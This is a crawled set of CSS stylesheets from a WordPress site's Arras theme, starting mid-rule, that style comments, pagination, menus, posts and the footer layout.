6px no-repeat #383331;display:inline-block;color:#FFF;font-size:14px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.post-edit-link:link,.post-edit-link:visited{text-decoration:none}.single-post-meta-field{background:#313428;display:block;border:1px solid #383332;padding:5px 10px;color:#FFF;font-weight:700}#reply-title,.about-author h4,.feed-title,.module-title{color:#333;font-size:12px;font-weight:700}.single-post-meta-value{border:1px solid #CCC;padding:5px 10px;background:#F0F0F0;display:block}#reply-title,.feed-title,.module-title{line-height:1em;margin:0 10px 0 0;padding:7px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC;display:block}.feed-title{border-bottom:none}.gallery-icon img{background:#FFF;border:1px solid #CCC}.about-author{border:1px solid #CCC;background:#F5F5F5}.wp-pagenavi{margin:0 0 30px;font-size:12px}.wp-pagenavi a,.wp-pagenavi span{margin:2px!important;display:inline-block}.wp-pagenavi span.pages{border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:5px 8px}#commentlist{background:#F0F0F0;border:solid #CCC;border-width:0 1px}#commentlist .avatar{border:1px solid #CCC;padding:1px;float:left;margin:0 5px 10px 0}#commentlist cite{font-weight:700;line-height:20px;font-size:14px}#commentlist .comment-node{background:#FFF;border:1px solid #CCC}#commentlist .children .comment-node{background:#F5F5F5}#commentlist .comment-content{font-size:12px}#commentlist .comment-meta,#commentlist .comment-meta abbr{border:none;text-decoration:none;color:#999;font-size:11px}#commentlist .comment-controls{padding:15px 10px;font-weight:700;float:right}#commentlist .comment-controls a:link,#commentlist .comment-controls a:visited{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:4px 8px;margin:0;border:1px solid #CCC;font-weight:700;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}#commentlist .comment-controls a:hover{background:#313428;color:#FFF}#commentlist .reply a,.comments-navigation a,.navigation a,.read-more,.wp-pagenavi a{background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;color:#000;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block}#commentlist .reply a:hover,.comments-navigation a:hover,.navigation a:hover,.read-more:hover,.wp-pagenavi a:hover{background:#313428;color:#FFF}.comments-navigation span.current,.wp-pagenavi span.current{background:#313428;color:#FFF;text-decoration:none;padding:5px 8px;margin:0;border:1px solid #CCC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.comments-navigation{background:#F0F0F0;padding:0 10px 10px;border:solid #CCC;border-width:0 1px 1px}.comments-navigation a{display:inline-block}.nocomments{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px;margin:0 10px 10px 0;font-size:12px}#commentsform{background:#FFF;border:solid #CCC;border-width:0 1px 1px;margin-right:10px;padding:10px}#disqus_thread,.dsq-brlink{border:1px solid #CCC;background:#FFF}#commentsform label{color:#999}#commentsform label.error{margin:5px 0;color:#D8000C;font-weight:700;padding:5px}#commentsform input[type=text],#commentsform textarea{font:14px 'Lucida Grande',Arial,Helvetica,sans-serif;display:block}#commentsform span.required{color:red}#commentsform input[type=text]{width:300px;margin:5px 0}#commentsform textarea{width:90%;margin-bottom:5px}#cancel-comment-reply-link{font-size:11px}#disqus_thread{margin-right:10px;padding:10px}.dsq-brlink{padding:5px;margin:10px 10px 10px 0;display:block}.pingbacks{background:#FFF;border:solid #CCC;border-width:0 1px 1px;padding:15px 10px 15px 30px;margin:0 10px 20px 0}.pingbacks li{padding:2px 0;font-weight:700}.pingbacks a:link,.pingbacks a:visited{text-decoration:none}.search-results h2{color:#333;font-size:12px;font-weight:700;margin:0 10px 0 0;padding:6px 10px;background:url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF;border:1px solid #CCC}.search-results-content{border:solid #CCC;border-width:0 1px 1px;background:#FFF;margin:0 10px 10px 0;padding:10px}.search-results-content .searchform,.sidebar .searchform{padding:5px 4px;border:4px solid #CCC;background:#EFEFEF;width:250px}.archive-title,.author-content h1,.author-posts-title{font-family:Century Gothic,Apple Gothic,sans-serif;text-transform:uppercase;font-weight:700;font-size:14px;padding:0 3px 8px;border-bottom:1px solid #DDD;margin:0 15px 10px 0;color:#383331}#footer{background:#F5F5F5;border:1px solid #CCC}#footer .widgetcontainer,#footer .widgetcontent,#footer .widgettitle{background:0 0;border:none}#footer .widgettitle{font-size:14px;color:#444;padding:0 0 10px;letter-spacing:-1px;margin:0}#footer .widgetcontent{font-size:12px;padding:0}#footer .footer-message{font-size:11px}.footer-sidebar-container{border-bottom:1px solid #CCC}

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css
body_size: -80
content:
#main,* html #primary{position:relative}#main,#subsidiary{width:960px;margin:0 auto}#footer,#siteinfo{clear:both}body{min-width:960px}#container{width:960px;float:left;margin:0}#content{margin:0 250px 0 155px;overflow:hidden}#primary{width:145px;float:left;margin:0 0 0 -960px}#secondary{width:250px;float:left;margin:0 0 0 -250px}#subsidiary{overflow:hidden}#subsidiary .aside{width:300px;float:left;margin:0 10px}#subsidiary #third{margin:0 0 0 10px}#siteinfo{width:940px;margin:0 auto}.fixed{width:960px;margin:0 auto}

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/base.css
body_size: 2090
content:
#branding,#header,.xoxo,body,html,p{padding:0}#header,#nav,#top-menu{min-width:990px}body,html{height:100%;min-height:100%;margin:0}.clearfix:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clearfix{display:inline-block}.aligncenter,html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}p{line-height:1.5;margin:0 0 1.25em}a img{border:none}a:active,a:focus,a:hover{outline:0}h2,h3,h4,h5,h6{margin:1em 0}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}.entry-content,.gallery-caption,h6{font-size:12px}table{border-collapse:collapse;border-spacing:0}td,th{padding:5px}.aligncenter{margin:0 auto!important}.alignright{float:right;margin:0 0 1em 1em}.alignleft,.floatleft{float:left}.alignleft{margin:0 1em 1em 0}.floatright{float:right}.logo,.sf-menu li{float:left}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.hide,.ui-tabs-hide{display:none!important}.blog-name,.sf-menu a{display:block}#wrapper{min-height:100%;position:relative;padding:20px 0}#main{padding:10px 10px 0}#branding{width:980px;margin:0 auto}.logo{max-width:590px;padding:0 0 0 10px}.blog-name{margin:0 0 3px;line-height:1em}.blog-description{line-height:1em;display:block;margin:0;padding:3px 0 0}.sf-menu,.sf-menu *{list-style:none;margin:0;padding:0}.sf-menu{line-height:1}.sf-menu ul{position:absolute;left:-999em;width:11em;z-index:100}#controls,.sf-menu a,.sf-menu li{position:relative}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.8em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:11em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:11em;top:0}.sf-shadow ul{background:url(../images/shadow.png) bottom right no-repeat;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}.quick-nav,.sidebar .xoxo{list-style:none;padding:0}.sf-shadow ul.sf-shadow-off{background:0 0}#nav-content,#top-menu-content{margin:0 auto;width:978px}#nav .sf-menu,#top-menu-content .sf-menu{float:left;line-height:1.1}.quick-nav{float:right;margin:0 10px}.quick-nav li{float:left;display:inline}#searchbar{float:right;overflow:hidden;margin:25px 10px 0 0}.sidebar .xoxo{margin:0}.widgetcontainer{padding:10px;margin-bottom:10px}.widgetcontainer .xoxo,.widgetcontainer ol,.widgetcontainer ul{list-style:disc;margin:0 0 0 15px;padding:0}.widgetcontainer li{margin:3px 0}.widgetcontainer input[type=password],.widgetcontainer input[type=text]{width:80%}.multi-sidebar .tabs{list-style:none;margin:0 0 5px;padding:0;overflow:hidden}.multi-sidebar .tabs li{float:left;padding:5px;margin:0 3px 5px 0}.multi-sidebar .widgetcontainer{margin-bottom:10px;padding:10px}.multi-sidebar .widgetcontainer ul,ul.featured-stories,ul.related-posts{list-style:none;margin:0}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{padding:0 0 10px;margin:0 0 10px}#wp-calendar{width:100%}.featured{margin:0 10px 20px 0;overflow:hidden}#controls{float:left;z-index:90;top:90px}#controls .next,#controls .prev{text-indent:-9000px;width:30px;height:30px;display:block;z-index:1000;opacity:.7}#controls .prev{background:url(../images/prev.png) no-repeat;float:left;position:absolute;left:10px}#controls .next{background:url(../images/next.png) no-repeat;float:right;position:absolute;left:610px}#controls .next:hover,#controls .prev:hover{opacity:1}#featured-slideshow{position:relative;z-index:0!important}.featured-article{display:block}.featured-entry{position:relative;top:-85px;overflow:hidden;padding:0;display:block;opacity:.8}.featured-entry .entry-title{display:block}.featured-entry .entry-summary{padding:0 15px;margin:0;display:block}#bottom-content-1,#bottom-content-2{list-style:none;float:left;width:320px;margin:0 10px 10px 0;overflow:hidden;padding:0}.layout-3c-fixed #bottom-content-1,.layout-3c-fixed #bottom-content-2,.layout-3c-r-fixed #bottom-content-1,.layout-3c-r-fixed #bottom-content-2{width:243px}.entry-thumbnails{clear:both;display:inline-block}.entry-thumbnails-link{float:left;display:block}.posts-default,.posts-line,.posts-quick{list-style:none;margin:0 0 10px;padding:0;overflow:hidden}.posts-default{margin:0 0 20px}.posts-default img,.posts-default li{float:left;padding:0;overflow:hidden}.posts-default .entry-title{margin:5px;line-height:1.4em}.posts-default .entry-summary{overflow:hidden;margin:0 5px;padding-bottom:10px;line-height:1.4em}.posts-default .entry-thumbnails-link{padding:4px}.posts-default .published{float:left;margin:5px 5px 0}.posts-quick{margin:0 10px 10px 0;padding:0}.posts-quick li{padding:0 10px 0 0;margin:0 0 10px}.posts-quick .entry-title{padding:5px 0 0;margin:0;line-height:1.3em}.posts-quick .entry-summary{line-height:1.6em;margin-bottom:15px}.posts-quick .entry-thumbnails{float:left;margin:0 20px 10px 0;padding:4px}.posts-quick .quick-read-more{margin:10px 0 5px}.posts-quick .entry-info{margin:0 0 5px}.posts-quick .entry-info abbr{padding:0 4px 0 0}.posts-quick .entry-info span{padding:0 4px}.posts-default .entry-meta,.posts-quick .entry-meta{float:left;display:block;margin:-25px 0 0}.posts-default .entry-comments,.posts-quick .entry-comments{float:right;margin:5px 5px 0;background:url(../images/comments.gif) left center no-repeat;padding:0 0 0 12px}.posts-line{margin:0 10px 10px 0;padding:10px;line-height:1.4em}.posts-line li{padding:7px 0}.posts-line .entry-cat{float:left;width:100px;overflow:hidden}.posts-line .entry-title{float:left;margin:0;max-width:450px;line-height:1.4em}.layout-3c-fixed .posts-line .entry-title,.layout-3c-r-fixed .posts-line .entry-title{max-width:300px}.posts-line .entry-comments{float:right}.navigation{margin:0 10px 20px 0;text-align:center}#main .single-post,.single .post{margin:0 10px 15px 0;padding:0 15px}.single .post .entry-title,.single-post .entry-title{padding:0;margin:15px 0 5px;line-height:1.3em}.single .post .entry-info,.single-post .entry-info{padding-bottom:10px;margin-bottom:10px}.single .post .entry-cat,.single-post .entry-cat{display:block;margin:5px 0 0}.single .post .entry-author,.single-post .entry-author{margin:0;display:inline}.single .post .entry-author address,.single-post .entry-author address{display:inline}#main .single .post .tags,#main .single-post .tags{margin:15px 0;padding:15px 0 0}#main .single .post .tags a,#main .single-post .tags a{padding:0}.single .post .entry-photo,.single-post .entry-photo{overflow:hidden}.single .post .entry-photo img,.single-post .entry-photo img{margin:10px auto}.single-post-meta{clear:right;float:right;margin:1em 0 1em 1em;width:40%}.entry-content{margin:10px 0;line-height:1.5em;overflow:hidden}.entry-content ol,.entry-content ul{margin:0 20px;padding:0 0 1.5em}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{padding:0}.entry-content blockquote{font-style:italic}.entry-content form{margin:1em 0}.post-edit-link:link,.post-edit-link:visited{padding:0 0 0 14px}.page .entry-content{margin:0 0 20px}.layout-3c-fixed .post .entry-photo,.layout-3c-fixed .single-post .entry-photo,.layout-3c-r-fixed .post .entry-photo,.layout-3c-r-fixed .single-post .entry-photo{width:480px}.gallery{clear:both;margin:10px 0}.gallery-item{float:left;margin-right:10px;width:31%;text-align:center}.gallery-icon img{padding:4px}.about-author{padding:10px;margin:0 0 10px;line-height:1.5em}.about-author .avatar{margin-bottom:0}.about-author .author-meta{float:left;width:85%}.about-author h4{margin:0 0 5px}#commentlist{list-style:none;padding:10px 10px 0;margin:0 10px 0 0}#commentlist .comment-node,#commentlist li{margin-bottom:10px}#commentlist p{clear:left;line-height:1.8em}#commentlist .reply{float:right}#commentlist .children{clear:right;margin-left:20px;list-style:none;padding:0}#commentlist #respond{clear:both;margin:10px}#commentlist #respond #commentsform,#commentlist #respond .module-title{margin:0}#commentlist .comment-author{padding:10px 0 0 10px}#commentlist .comment-content,#commentlist .comment-meta{padding:0 10px}#commentlist .comment-controls{padding:15px 10px;float:right}.comments-navigation{clear:both;margin:0 10px 10px 0}#commentsform,#disqus_thread{margin:0 10px 10px 0;padding:10px;overflow:hidden}#commentsform textarea{width:98%;height:150px;padding:5px}#commentsform .error{display:block;padding:5px}#cancel-comment-reply-link{padding:0 10px}.author-content{margin-right:10px}.author-content dl{margin-left:115px}#footer{margin:20px auto 0;width:980px;padding-bottom:10px}#footer .widgetcontainer{padding:5px 10px;margin-right:10px;float:left}#footer .footer-message{margin:0;padding:10px 15px 0}#footer .footer-message p{margin:0 0 .5em}#footer .footer-message .floatright{margin-left:20px}.footer-sidebar-container{margin:10px}.footer-sidebar{overflow:hidden;float:left;margin:0;padding:0 0 10px}